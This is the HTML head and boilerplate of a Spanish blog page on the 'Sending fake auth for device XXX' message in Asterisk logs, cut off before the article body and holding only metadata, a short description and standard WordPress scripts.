

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/
body_size: 19212
content:
<!DOCTYPE html>
<html lang="es">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://blog.pepelux.org/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sending fake auth for device XXX - Pepelux blog</title>
	<link rel="canonical" href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sending fake auth for device XXX - Pepelux blog" />
	<meta property="og:description" content="Si administras  un Asterisk con conexión desde Internet seguro que habrás visto en los logs este mensaje muchísimas veces &#8211; por cierto, si tu Asterisk NO debe estar accesible desde Internet y ves esto en los logs o en la consola, ve revisando con urgencia la configuración de tu Router/Firewall 🙂 Lo normal es ver algo así en la consola: Bueno, ¿y qué tiene esto de especial o de raro? Pues que la IP que aparece NO es la del atacante, sino la de nuestro servidor Asterisk. Esto la verdad es que deja fuera de juego a mucha gente; primero porque" />
	<meta property="og:url" content="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/" />
	<meta property="og:site_name" content="Pepelux blog" />
	<meta property="article:published_time" content="2014-09-23T15:20:51+00:00" />
	<meta property="article:modified_time" content="2014-09-23T15:21:23+00:00" />
	<meta property="og:image" content="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png" />
	<meta name="author" content="Pepelux" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pepeluxx" />
	<meta name="twitter:site" content="@pepeluxx" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Pepelux" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/","url":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/","name":"Sending fake auth for device XXX - Pepelux blog","isPartOf":{"@id":"https://blog.pepelux.org/#website"},"primaryImageOfPage":{"@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/#primaryimage"},"image":{"@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/#primaryimage"},"thumbnailUrl":"http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png","datePublished":"2014-09-23T15:20:51+00:00","dateModified":"2014-09-23T15:21:23+00:00","author":{"@id":"https://blog.pepelux.org/#/schema/person/3032d04cd2f3feabfe4e91d4215d5dc3"},"breadcrumb":{"@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/#primaryimage","url":"http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png","contentUrl":"http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png"},{"@type":"BreadcrumbList","@id":"https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://blog.pepelux.org/"},{"@type":"ListItem","position":2,"name":"Sending fake auth for device XXX"}]},{"@type":"WebSite","@id":"https://blog.pepelux.org/#website","url":"https://blog.pepelux.org/","name":"Pepelux blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pepelux.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://blog.pepelux.org/#/schema/person/3032d04cd2f3feabfe4e91d4215d5dc3","name":"Pepelux","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://blog.pepelux.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59949c8ad51ba52e0dda337de01d61cbf3fb421a516f2b111a0dcee7bf4e0afc?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/59949c8ad51ba52e0dda337de01d61cbf3fb421a516f2b111a0dcee7bf4e0afc?s=96&d=retro&r=g","caption":"Pepelux"},"sameAs":["http://www.pepelux.org"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pepelux blog &raquo; Feed" href="https://blog.pepelux.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pepelux blog &raquo; Feed de los comentarios" href="https://blog.pepelux.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pepelux blog &raquo; Comentario Sending fake auth for device XXX del feed" href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pepelux.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1884d9173d90cf5efad915c94b3ef53c"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wellington-theme-fonts-css' href='https://blog.pepelux.org/wp-content/fonts/c1e91f03f9ae0ebbc4d33c72d22eca24.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pepelux.org/wp-includes/css/dist/block-library/style.min.css?ver=1884d9173d90cf5efad915c94b3ef53c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://blog.pepelux.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://blog.pepelux.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1884d9173d90cf5efad915c94b3ef53c' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ee3333;--wp--preset--color--secondary: #d51a1a;--wp--preset--color--tertiary: #bb0000;--wp--preset--color--accent: #3333ee;--wp--preset--color--highlight: #eeee33;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themezee-custom-color-palette-css' href='https://blog.pepelux.org/wp-content/plugins/custom-color-palette/assets/css/custom-color-palette.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe_me-css' href='https://blog.pepelux.org/wp-content/plugins/sem-subscribe-me/css/styles.css?ver=20140104' type='text/css' media='all' />
<link rel='stylesheet' id='wellington-stylesheet-css' href='https://blog.pepelux.org/wp-content/themes/wellington/style.css?ver=2.1.9' type='text/css' media='all' />
<style id='wellington-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='wellington-safari-flexbox-fixes-css' href='https://blog.pepelux.org/wp-content/themes/wellington/assets/css/safari-flexbox-fixes.css?ver=20200420' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://blog.pepelux.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.5' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://blog.pepelux.org/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://blog.pepelux.org/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=14.5' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css' href='https://blog.pepelux.org/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=1884d9173d90cf5efad915c94b3ef53c' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pepelux.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pepelux.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/themes/wellington/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://blog.pepelux.org/wp-content/themes/wellington/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://blog.pepelux.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pepelux.org/wp-json/wp/v2/posts/1145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pepelux.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://wp.me/pKOWx-it' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pepelux.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pepelux.org%2F2014%2F09%2F23%2Fsending-fake-auth-for-device-xxx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pepelux.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pepelux.org%2F2014%2F09%2F23%2Fsending-fake-auth-for-device-xxx%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.pepelux.org/?wordfence_lh=1&hid=1F6089D283C1FD5FDF2A6FA78CE6C8C9');
</script>	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1145 single-format-standard wp-embed-responsive wp-theme-wellington post-layout-one-column">

	
	<div id="header-top" class="header-bar-wrap"></div>

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
